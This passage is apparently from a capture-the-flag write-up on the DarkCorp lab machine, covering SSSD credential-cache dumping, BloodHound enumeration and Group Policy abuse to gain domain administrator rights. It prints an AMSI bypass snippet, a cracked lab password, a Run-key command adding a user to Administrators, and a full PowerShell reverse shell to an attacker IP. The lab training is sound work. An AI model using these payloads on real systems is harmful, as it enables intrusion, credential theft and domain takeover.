
Upload the ticket to the Linux machine:
scp angela.w.adm.ccache [email protected]:/dev/shmRun ksu (Kerberos substitute user), which is a Kerberos-based privilege escalation tool similar to su, just with additional security mechanisms based on Kerberos authentication. It's installed by default on many Linux distro:
KRB5CCNAME=/dev/shm/angela.w.adm.ccache ksu angela.w.admWe compromised the root user of the Linux drip machine:

SSSD | Root
As the member of linux_admin now, we can simply run:
angela.w.adm@drip:/dev/shm$ sudo su

root@drip:/dev/shm# id
uid=0(root) gid=0(root) groups=0(root)
Run LinPEAS and pay attention on files restricted by root user, but it did not give us valuable resources to continue on. Here we hope to find more credentials especially related to the domain controller, for we are already done compromising the highest privilege in the Linux machine.
We know this Linux machine is joined to AD, which can be verified by command realm list:
root@drip:/dev/shm# realm list
darkcorp.htb
  type: kerberos
  realm-name: DARKCORP.HTB
  domain-name: darkcorp.htb
  configured: kerberos-member
  server-software: active-directory
  client-software: sssd
  required-package: sssd-tools
  required-package: sssd
  required-package: libnss-sss
  required-package: libpam-sss
  required-package: adcli
  required-package: samba-common-bin
  login-formats: %U
  login-policy: allow-permitted-logins
  permitted-logins:
  permitted-groups: linux_admins
From the realm list output, we confirm that this Linux machine is joined to the Active Directory (AD) domain darkcorp.htb using SSSD (System Security Services Daemon) for authentication. This means the system relies on AD credentials for user authentication and authorization:
Since SSSD caches user credentials, it can store:
- Cached AD usernames and group memberships
- Offline authentication credentials (hashed passwords)
- Kerberos tickets (TGTs and service tickets)
Next, we can check SSSD configuration file:
root@drip:/dev/shm# grep "cache_credentials" /etc/sssd/sssd.conf
cache_credentials = True
This means password hashes are stored in the SSSD database.
And SSSD stores cached credentials and authentication data under path /var/lib/sss/db/:
root@drip:/dev/shm# ls -lh /var/lib/sss/db/
total 5.3M
-rw------- 1 root root 1.6M Feb 15 06:38 cache_darkcorp.htb.ldb
-rw------- 1 root root 2.6K Feb 15 07:08 ccache_DARKCORP.HTB
-rw------- 1 root root 1.3M Feb 15 05:07 config.ldb
-rw------- 1 root root 1.3M Dec 30 04:36 sssd.ldb
-rw------- 1 root root 1.3M Feb 15 06:38 timestamps_darkcorp.htb.ldb
These .ldb files belong to SSSD and serve as databases storing cached authentication, identity, and Kerberos credential data. And the cache_darkcorp.htb.ldb is the main SSSD cache database for Active Directory users and credentials. We can download it and then use tools like ldbsearch to read the database, which is now a binary file embedded with heaps of strings:
Here we can simply use some Bash skills to exfiltrate sensitive information. For example the ubiquitous grep command:
root@drip:/var/lib/sss/db# strings cache_darkcorp.htb.ldb | grep -i "password" -C 10
66048
nameAlias
[email protected]
isPosix
TRUE
lastUpdate
1736373877
initgrExpireTimestamp
ccacheFile
FILE:/tmp/krb5cc_1730414101_B5njUL
cachedPassword
$6$5wwc6mW6nrcRD4Uu$9rigmpKLyqH/.hQ520PzqN2/6u6PZpQQ93ESam/OHvlnQKQppk6DrNjL6ruzY7WJkA2FjPgULqxlb73xNw7n5.
cachedPasswordType
lastCachedPasswordChange
1736373912
failedLoginAttempts
lastOnlineAuth
1736373912
lastOnlineAuthWithCurrentToken
1736373912
lastLogin
1736373912
memberof
name=Domain [email protected],cn=groups,cn=darkcorp.htb,cn=sysdb
--
66048
nameAlias
[email protected]
isPosix
TRUE
lastUpdate
1736373877
initgrExpireTimestamp
ccacheFile
FILE:/tmp/krb5cc_1730414101_B5njUL
cachedPassword
$6$5wwc6mW6nrcRD4Uu$9rigmpKLyqH/.hQ520PzqN2/6u6PZpQQ93ESam/OHvlnQKQppk6DrNjL6ruzY7WJkA2FjPgULqxlb73xNw7n5.
cachedPasswordType
lastCachedPasswordChange
1736373912
failedLoginAttempts
lastOnlineAuth
1736373912
lastOnlineAuthWithCurrentToken
1736373912
lastLogin
1736373912
memberof
name=Domain [email protected],cn=groups,cn=darkcorp.htb,cn=sysdb
Found a password in plain text for the privileged domain user [email protected]:

It can be cracked in a few seconds with rockyou.txt:

This is the intended path to get user account taylor.b.adm. And we will continue to privesc to Administrator on Domain Controller from here.
BloodHound | Taylor
With the new verified credentials—especially for a privileged account—it's essential to re-run BloodHound to collect updated domain information.
Although we have direct shell access, executing SharpHound.ps1 is immediately blocked by AMSI (Antimalware Scan Interface), preventing us from dumping domain information:
*Evil-WinRM* PS C:\machine> import-module .\sharphound.ps1

At C:\machine\sharphound.ps1:1 char:1
+ function Invoke-BloodHound
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At C:\machine\sharphound.ps1:1 char:1
+ function Invoke-BloodHound
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
Therefore, we can use the same techniques we introduced above (setting up DNS with dnschef), but with the --dns-timeout option set to 20 in my case to avoid tunnel cracks:
# dnschef
python ~/hacktools/dnschef/dnschef.py --fakeip=172.16.20.1 --fakedomains=darkcorp.htb,DC-01.darkcorp.htb --interface=127.0.0.1

# Configure resolv.conf
sudo bash -c 'echo "nameserver 127.0.0.1" > /etc/resolv.conf'

# Run bh
bloodhound-python -u '[email protected]' -p '!QAZzaq1' -dc 'DC-01.darkcorp.htb' --dns-timeout 20 -d 'darkcorp.htb' -c ALL --zip
Run BloodHound, we can see some extra information from the new dumped data collected. Tylor.b.adm is member of another new group [email protected]:

Full control on [email protected], which is a GPO node:

Same on the DC with GPLink priv:

A lot more details on the DC:

Abuse GPO
GPO_MANAGER
Abusing Group Policies with the account taylor.b.adm / !QAZzaq1, as a member of GPO_MANAGER, seems to be the only way to privesc.
evil-winrm -i 172.16.20.1 -u taylor.b.adm -p '!QAZzaq1'As being the GPO manager, we can check existed group policies:
> Get-GPO -All

DisplayName      : Default Domain Policy
DomainName       : darkcorp.htb
Owner            : darkcorp\Domain Admins
Id               : 31b2f340-016d-11d2-945f-00c04fb984f9
GpoStatus        : AllSettingsEnabled
Description      :
CreationTime     : 12/29/2024 3:28:27 PM
ModificationTime : 12/29/2024 3:31:46 PM
UserVersion      : AD Version: 0, SysVol Version: 0
ComputerVersion  : AD Version: 3, SysVol Version: 3
WmiFilter        :

DisplayName      : SecurityUpdates
DomainName       : darkcorp.htb
Owner            : darkcorp\Domain Admins
Id               : 652cae9a-4bb7-49f2-9e52-3361f33ce786
GpoStatus        : AllSettingsEnabled
Description      : Windows Security Group Policy
CreationTime     : 1/3/2025 3:01:12 PM
ModificationTime : 1/3/2025 3:01:12 PM
UserVersion      : AD Version: 0, SysVol Version: 0
ComputerVersion  : AD Version: 0, SysVol Version: 0
WmiFilter        :

DisplayName      : Default Domain Controllers Policy
DomainName       : darkcorp.htb
Owner            : darkcorp\Domain Admins
Id               : 6ac1786c-016f-11d2-945f-00c04fb984f9
GpoStatus        : AllSettingsEnabled
Description      :
CreationTime     : 12/29/2024 3:28:27 PM
ModificationTime : 2/4/2025 7:19:48 AM
UserVersion      : AD Version: 0, SysVol Version: 0
ComputerVersion  : AD Version: 35, SysVol Version: 35
WmiFilter        :
According to BloodHound, we know Taylor has the GenericWrite on the one named SecurityUpdates, which is owned by Domain Admins. Therefore, we can use SharpGPOAbuse (.Net , PowerShell Script, Python Script) to finish the exploitation.
PowerGPOAbuse.ps1
Though there's AMSI detected, we can use the magic PowerShell Script to bypass it, whose details are introduced in the FreeLancer writeup:
$a = [Ref].Assembly.GetTypes() | ?{$_.Name -like '*siUtils'}
$b = $a.GetFields('NonPublic,Static') | ?{$_.Name -like '*siContext'}
[IntPtr]$c = $b.GetValue($null)
[Int32[]]$d = @(0xff)
[System.Runtime.InteropServices.Marshal]::Copy($d, 0, $c, 1)
Or simply use C2 and AAV techniques to run SharpGPOAbuse in BOF on the victim, which is overkilled. So after running this magic script, we can then download PowerGPOAbuse to the victim and run:
> ls

    Directory: C:\Users\taylor.b.adm\Documents

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         2/12/2025   3:43 AM            246 magic.ps1
-a----         2/12/2025   3:41 AM         134345 PowerGPOAbuse.ps1


> .\magic.ps1
> import-module .\PowerGPOAbuse.ps1
First, we can take a look at the "SecurityUpdates" Group:
> Get-GPO -Name "SecurityUpdates"

DisplayName      : SecurityUpdates
DomainName       : darkcorp.htb
Owner            : darkcorp\Domain Admins
Id               : 652cae9a-4bb7-49f2-9e52-3361f33ce786
GpoStatus        : AllSettingsEnabled
Description      : Windows Security Group Policy
CreationTime     : 1/3/2025 3:01:12 PM
ModificationTime : 1/3/2025 3:01:12 PM
UserVersion      : AD Version: 0, SysVol Version: 0
ComputerVersion  : AD Version: 0, SysVol Version: 0
WmiFilter        :
The GPO version tracks modifications in two ways:
- Computer Settings (
ComputerVersion) - SysVol Version (
SysVolVersion)- SYSVOL stores policy configuration files.
We can first add Taylor to become a GPO member of it:
Add-GPOGroupMember -Member'taylor.b.adm' -GPOIdentity 'SecurityUpdates'It will return True for success. This will create a new policy and is written into SYSVOL, which wasn't there, under corresponding path (both AD Version and SysVol Version also increased from 0 → 1):
> type "\\darkcorp.htb\sysvol\darkcorp.htb\Policies\{652cae9a-4bb7-49f2-9e52-3361f33ce786}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf"

[Unicode]
Unicode=yes
[Version]
signature="$CHICAGO$
Revision=1
[Group Membership]
*S-1-5-32-544__Memberof =
*S-1-5-32-544__Members = *


> Get-GPO -Name "SecurityUpdates"

DisplayName      : SecurityUpdates
DomainName       : darkcorp.htb
Owner            : darkcorp\Domain Admins
Id               : 652cae9a-4bb7-49f2-9e52-3361f33ce786
GpoStatus        : AllSettingsEnabled
Description      : Windows Security Group Policy
CreationTime     : 1/3/2025 3:01:12 PM
ModificationTime : 2/12/2025 4:10:24 AM
UserVersion      : AD Version: 0, SysVol Version: 0
ComputerVersion  : AD Version: 1, SysVol Version: 1
WmiFilter        :
The GPO configuration file GptTmpl.inf under the SecurityUpdates policy is located in the SYSVOL directory on a domain controller (DC), which is shared between all domain controllers and privilege owners in the environment. It contains security settings like group memberships, user rights, and other configuration data.
Then we can add a registry entry to a GPO (SecurityUpdates) in the HKLM\Software\Microsoft\Windows\CurrentVersion\Run registry key. This registry key is responsible for starting processes when a user logs in or when the system restarts. In this case, we want to add a command that adds taylor.b.adm to the Administrators group.
Set-GPRegistryValue -Name "SecurityUpdates" -Key "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" -ValueName "xpl" -Type String -Value '"cmd.exe /c net localgroup Administrators taylor.b.adm /add"'This will return:
> Set-GPRegistryValue -Name "SecurityUpdates" -Key "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" -ValueName "xpl" -Type String -Value '"cmd.exe /c net localgroup Administrators taylor.b.adm /add"'

DisplayName      : SecurityUpdates
DomainName       : darkcorp.htb
Owner            : darkcorp\Domain Admins
Id               : 652cae9a-4bb7-49f2-9e52-3361f33ce786
GpoStatus        : AllSettingsEnabled
Description      : Windows Security Group Policy
CreationTime     : 1/3/2025 3:01:12 PM
ModificationTime : 2/12/2025 3:59:08 AM
UserVersion      : AD Version: 0, SysVol Version: 0
ComputerVersion  : AD Version: 2, SysVol Version: 2
WmiFilter        :
Each time we modify A Group Policy Object, we can run gpupdate /force to make modification in effect immediately:
> gpupdate /force
Updating policy...

Computer Policy update has completed successfully.
User Policy update has completed successfully.
We can check the registry entry:
> reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Run"

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
    SecurityHealth    REG_EXPAND_SZ    %windir%\system32\SecurityHealthSystray.exe
    VMware User Process    REG_SZ    "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
    AzureArcSetup    REG_EXPAND_SZ    %windir%\AzureArcSetup\Systray\AzureArcSysTray.exe
    xpl    REG_SZ    "cmd.exe /c net localgroup Administrators taylor.b.adm /add"
After this, Taylor.B.Adm is now an Administrator on DC-01:
> net localgroup Administrators
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members
-------------------------------------------------------------------------------
Administrator
taylor.b.adm
The command completed successfully.
PyGPOAbuse.py
Using pyGPOAbuse is the most straightforward way to exploit Group Policy Objects (GPOs) remotely, without needing to bypass AMSI.
We use pyGPOAbuse.py to modify an existing GPO and create a scheduled task that triggers a PowerShell reverse shell:
python pygpoabuse.py darkcorp.htb/taylor.b.adm:'!QAZzaq1' \
-dc-ip 172.16.20.1 \
-gpo-id '652cae9a-4bb7-49f2-9e52-3361f33ce786' \
-powershell \
-command "\$c = New-Object System.Net.Sockets.TCPClient('10.10.16.15',4444);\$s = \$c.GetStream();[byte[]]\$b = 0..65535|%{0};while((\$i = \$s.Read(\$b, 0, \$b.Length)) -ne 0){    \$d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$b,0, \$i);    \$sb = (iex \$d 2>&1 | Out-String );    \$sb = ([text.encoding]::ASCII).GetBytes(\$sb + 'ps> ');    \$s.Write(\$sb,0,\$sb.Length);    \$s.Flush()};\$c.Close()" \
-taskname "EndOfStory" \
-description "axura is goint to rest until tommorrow for the 10-day project in real life"
Since this abuses a GPO, the task will be applied when Group Policy refreshes on affected machines. Once executed, we receive a reverse shell on our attacker machine after a few miniutes:
